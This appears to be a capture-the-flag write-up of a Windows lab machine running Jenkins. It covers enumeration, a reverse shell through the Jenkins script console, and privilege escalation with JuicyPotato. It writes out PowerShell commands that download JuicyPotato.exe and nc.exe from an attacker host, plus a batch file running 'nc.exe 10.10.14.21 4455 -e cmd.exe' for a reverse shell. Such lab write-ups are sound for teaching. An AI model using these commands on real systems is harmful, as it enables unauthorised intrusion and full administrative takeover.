Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.

Web Enumeration


Port 80
When I test a search it resulted in an error page.

Port 50000
Did a directory enumeration for the particular port and found an askjeeves portal.

We have a Jenkins server.
Initial Foothold


In the jenkins portal head to “Manage Jenkins” and access the “Script Console”.
Use the groovy script below to gain a reverse shell.
Start up a netcat listener before executing the script.

A shell is gained and you can find the user.txt in the desktop.

While checking the priv section we can see that this account has the SeImpersonatePrivilege enabled.
SeImpersonatePrivilege is a security privilege in Windows that allows a process to temporarily adopt the identity and permissions of another user or security principal. It’s necessary for many operating system functions that require elevated permissions. Processes with this privilege can impersonate any user or security principal that has granted it permission to do so, using access tokens.

We can use juicypotato to impersonate a token.
Juicy Potato is a Windows privilege escalation attack that exploits a vulnerable program to create a new process with even higher privileges. It involves creating a fake COM object that spoofs a legitimate object and uses it to exploit the way Windows handles token impersonation. The attack can give the attacker full administrative access to the compromised system.
First lets download the juicypotato binary here
Start up a python server and download the binary to the victim machine.
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.21:7777/JuicyPotato.exe','C:/Users/kohsuke/Desktop/JuicyPotato.exe')"Do the same for the netcat binary.
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.21:7777/nc.exe','C:/Users/kohsuke/Desktop/nc.exe')"Then we create a bat file that executes nc.exe 10.10.14.21 4455 -e cmd.exe in order to get a reverse shell.
nc.exe 10.10.14.21 4455 -e cmd.exe > reverse.bat
echo c:\Users\kohsuke\Desktop\nc.exe 10.10.14.21 4455 -e cmd.exe > reverse.batWe should have all of these files in our folder.

We then run the juicypotato binary in the location of the reverse.bat file. Use the right CLSID for the victim machine. More info here.
juicypotato.exe -l 6666 -p c:\Users\kohsuke\Desktop\reverse.bat -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}Start the netcat listener.


And we have the system shell.

We are unable to view the root.txt first.

It is hidden as an Alternate Data stream.
An Alternate Data Stream (ADS) is a feature in the Windows NTFS file system that allows data to be hidden and stored separately from the main file in a named stream. This hidden data can be used for various purposes, such as storing metadata or attaching additional files to a file. ADS can be used for legitimate purposes, but can also be exploited by malware to hide or execute malicious code.